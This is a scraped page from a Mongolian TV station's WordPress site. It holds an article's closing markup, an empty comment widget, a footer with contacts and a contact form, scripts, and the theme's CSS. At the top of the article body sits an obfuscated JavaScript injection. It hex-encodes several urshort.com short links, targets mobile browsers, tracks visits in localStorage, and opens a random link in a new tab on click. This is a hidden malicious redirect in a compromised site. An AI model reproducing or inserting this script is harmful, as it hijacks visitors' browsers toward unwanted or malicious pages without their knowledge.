<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x61\x50\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x78\x4b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x72\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x53\x51\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x65\x5a\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x65\x66\x53\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x4a\x61\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x74\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x7a\x68\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x69\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                </div>
                <div class="comments">

                    <style>
.commentator-thread-likes a .commentator_icon-thread-vote{
	color: #ffbf00;
}
.commentator-thread-likes.commentator-active a {
	background: #8fc847;
}
.commentator-thread-likes.commentator-active a .notch {
	border-right: 4px solid #8fc847;
}
.commentator-comment-footer a.commentator-active.commentator-vote-down {
  color: #f55567;
}
.commentator-comment-footer a.commentator-active.commentator-vote-up {
  color: #2e9fff;
}
.commentator-comment-footer a.commentator-active.commentator-pick {
  background-color: #8fc847;
}
</style>




<div id="comments" class="yui3-cssreset commentator-area commentator-with-avatars commentator-not-logged-in commentator-light">
		<div id="commentator-main-header">
		<div id="commentator-global-nav">
			<h4 id="commentator-post-count">
			0 cэтгэгдэлтэй</h4>

						<div id="thread-votes" class="commentator-pull-right">
			
			</div>
					</div>
		<div id="commentator-alert-container"></div>
				<div id="commentator-form">
						<form class="commentator-form">
								<div class="commentator-postbox">
					<div class="commentator-avatar">
						<span class="user">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/> 
						</span>
					</div>
					<div class="commentator-textarea-wrapper">
						<div class="commentator-textarea" placeholder="Join the discussion..."contenteditable></div>
					</div>
											<div class="commentator-author-info-form">
							<div class="commentator-grid">
								<div class="commentator-col-4 commentator-required">
									<input type="text" placeholder="Таны нэр" name="author-name">
								</div>
							</div>
						</div>
										
					<div class="commentator-proceed">
						<button type="submit" class="commentator-add-comment commentator-submit">
							Илгээх
						</button>
					</div>
				</div>
				<input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				<input type="hidden" name="current-user-id" value="0"/>
			</form>
		</div>
				<div id="commentator-main-nav" class="commentator-nav">
			<ul id="commentator-sort">
					        						    <li class="commentator-active">
							<a href="#" class="commentator-sort" data-commentator-sort="popular">Сүүлд нэмэгдсэн</a>
						</li>
					    					    <li >
							<a href="#" class="commentator-sort" data-commentator-sort="asc">Их таалагдсан</a>
						</li>
					    					    <li >
							<a href="#" class="commentator-sort" data-commentator-sort="desc">Их хариулсан</a>
						</li>
					    			</ul>
			<ul class="commentator-pull-right">
				
			</ul>
		</div>
	</div>

		<ul id="commentator-comments-list" class="commentator-comments-list">
	</ul>
	
</div><!-- #comments .comments-area -->

                </div>
            </div>
        </div>
    </div>
<div id="contact" class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Холбоос</h2>
                                        <ul class="footer-menu">
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://startv.mn/">Нүүр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-66"><a href="https://startv.mn/c/news">Мэдээ</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-nevtruuleg menu-item-73"><a href="https://startv.mn/nevtruuleg">Нэвтрүүлгүүд</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-movie menu-item-74"><a href="https://startv.mn/movie">Кино</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://startv.mn/hutulbur">Хөтөлбөр</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://startv.mn/redakts">Редакцын бодлого</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://startv.mn/hr">Хүний нөөц</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://startv.mn/%d1%85%d0%b0%d0%bc%d1%82%d1%8b%d0%bd-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0">Хамтын ажиллагаа</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://startv.mn/about">Бидний тухай</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Санал хүсэлт</h2>
                                        
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/684#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Таны нэр" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Имэйл хаяг" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Утасны дугаар" value="" type="tel" name="tel-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Санал хүсэлт" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn" type="submit" value="Илгээх" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Холбоо барих</h2>
                                        <ul class="contact">
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <h4>
                                Улаанбаатар хот, БЗД, 1-р хороо, 12-р хороолол, Токиогийн гудамж-23, Чингис зочид буудал А корпус, Стар Телевизийн байр                            </h4>
                        </li>
                        <li>
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            <h4>
                                +976 7604-0000, 9100-1067, 9009-5553                            </h4>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <h4><a href="mailto:marketing@startv.mn">marketing@startv.mn</a></h4>
                        </li>
                    </ul>
                    <div class="social footer-social">
                        <a href="https://www.facebook.com/StarTVMongolia" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href="https://twitter.com/StarMongolia" target="_blank"><i class="fa fa-twitter"></i></a>
                        <a href="https://www.instagram.com/StarTVMongolia/" target="_blank"><i class="fa fa-instagram"></i></a>
                        <a href="https://www.youtube.com/StarTVMongolia" target="_blank"><i class="fa fa-youtube"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- .footer -->
<div class="copy">
    <div class="container">
		<p>&copy; 2026 он. Star Tv. Бүх эрх хуулиар хамгаалагдсан. Вэб хөгжүүлэгч <a href="https://mindagency.mn" target="_blank">Mind Agency</a></p>
    </div>
</div><!-- .copy -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/startv/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://startv.mn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/startv.mn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/commentator-script.js?ver=2.3" id="commentator-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startv.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startv.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://startv.mn/wp-content/themes/startv/js/jquery.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js"></script>

<script src="https://startv.mn/wp-content/themes/startv/js/swiper.min.js"></script>
<script src="https://startv.mn/wp-content/themes/startv/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="https://use.fontawesome.com/1684b28fff.js"></script>
<script type='text/javascript' src='https://startv.mn/wp-content/themes/startv/js/custom.js'></script>
<script>
  AOS.init();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://startv.mn/wp-content/themes/startv/style.css?ver=1.0.0
body_size: 31557
content:
/*
Theme Name: Startv
Description: startv.mn
Version: 2.0
*/

@import "https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css";
@import "https://cdn.jsdelivr.net/lightgallery/1.3.9/css/lightgallery.css";
@import "https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css";
@import "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css";
@import "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css";
@import "https://fonts.googleapis.com/icon?family=Material+Icons";
@import "https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese";


body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #6a6c6d;
	overflow-x: hidden;
	line-height: 1.8em;
	font-weight: 400;
	background: #fff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased
}
a {
	text-decoration: none;
	cursor: pointer;
	color: #6b6c6e;
	transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease
}
b,
strong {

	font-weight: 500
}
a:hover,
a:focus {
	text-decoration: none;
	outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	position: relative;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	margin: 0;
	background: none;
	line-height: 1.5em
}
input,
button,
select,
textarea {
	font-family: 'Roboto', sans-serif;
}
ul,
li {
	list-style: none;
	padding: 0;
	margin: 0
}
p {
	position: relative;
	font-size: 14px;
	line-height: 1.8em;
	font-family: 'Roboto', sans-serif;
}
img {
	display: inline-block;
	max-width: 100%;
	height: auto
}
.divider {
	width: 100px;
	height: 2px;
	background: #2192ce;
	margin: 0 auto 50px;
}
.h2 {
	color:#000;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Roboto condensed', sans-serif;
}
.h4 {
	text-align: center;
	color: #333;
	margin: -15px 0 30px;
}
.more {

}
.more a {
	background-color: #2192ce;
	display: inline-block;
	padding: 5px 20px;
	font-size: 11px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out;
}
.more a:hover {
	background: #073e87;
}
.register .wpforms-submit {
	background: #2192ce !important;
	color: #fff !important;
	transition: all 0.3s ease-out;
	text-align: center !important;
}
.overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.4);
}
.clr {
	clear: both;
}

/* Back to top */

#back-to-top {
	position: fixed;
	bottom: 50px;
	right: 40px;
	z-index: 9999;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 35px;
	background: rgba(33,146,206,.9);
	color: #fff;
	font-size: 22px;
	cursor: pointer;
	border: 0;
	border-radius: 0;
	text-decoration: none;
	transition: all 0.3s ease-out;
	opacity: 0;
}
#back-to-top:hover {
	background: #2192ce;
}
#back-to-top.show {
	opacity: 1;
}


/* Header */

.lang {
	text-align: right;
	display: block;
	margin-right: 20px;

}
.lang a {
	color: #333;
	font-weight: 400;
	font-family: "Roboto Condensed", sans-serif;
}
.lang a.tel {
	border-left: 1px solid #e1e1e1;
	padding-left: 10px;
}
.lang a i {
	margin-right: 5px;
}
.lang img {
	margin-left: 10px;
}
.container-fluid {
	margin: 0 50px;
}

.header.active {
	position: fixed;
	width: 100%;
	top: 0;
	background: #fff;
	z-index: 999;
	-webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
	animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
	border-bottom: 1px solid #e1e1e1;
}
.page-template-contact-php .header {
	background: rgba(255,255,255,.8);
}
.header {
	background: #fff;
	transition: all 0.3s ease-out;
	padding: 15px 0px;
}
.header .logo img {
	
	width: 150px;
}
.header .navbar-header {

}
.header .navbar-brand {
	width: 100%;
	height: inherit;
	padding:0;
}
.header .navbar-brand img {

}
.header .navbar-nav {
	margin-top: 5px;
}
.header .navbar-nav>li {
	display: inline-block;
	padding: 0 10px;
}
.header .navbar-nav>li.zahialga>a {
	background: #2192ce;
	padding-right: 10px;
	padding-left: 10px;
	color: #fff;
}
.header .navbar-nav>li.zahialga>a:hover {
	color: #fff;
	background: #2192ce;
	border: 0;
}
.header .navbar-nav>li>a {
	display: inline-block;
	padding: 5px 0;
	font-size: 14px;
	font-weight: bold;
	position: relative;
	font-family: 'Roboto Condensed', sans-serif;
	color: #333;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.header .navbar-nav>li>a:hover {
	color:#fff;
	background: none;
}
.header .navbar-nav>li.active>a {
	color:#fff;
}
.header .navbar-nav>li.menu-item-has-children>a:after {
	font-family: "FontAwesome";
	content: "\f107";
	color: #333;
	position: absolute;
	right: -15px;
}
.header .navbar-nav li:hover>ul.my-sub-menu {
	display: block;
}
.header .navbar-nav li ul.my-sub-menu {
	display: none;
	position: absolute;
	z-index: 999;
	background: #fff;
	margin-left: 0;
	width: 250px;
	margin-top: 0;

}
.header .navbar-nav li ul.my-sub-menu li {

}
.header .navbar-nav li ul.my-sub-menu li:first-child a {
	border-top: 1px solid rgba(0,0,0,.1);
}
.header .navbar-nav li ul.my-sub-menu li a {
	line-height: 1.5;
	padding: 10px 15px;
	text-transform: capitalize;
	display: block;
	color: #fff;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 700;
	border-bottom: 1px solid rgba(255,255,255,.1);
	background: #2192ce;
}
.header .navbar-nav li ul.my-sub-menu li a:hover {
	background:#fff;
	color:#2192ce;
}
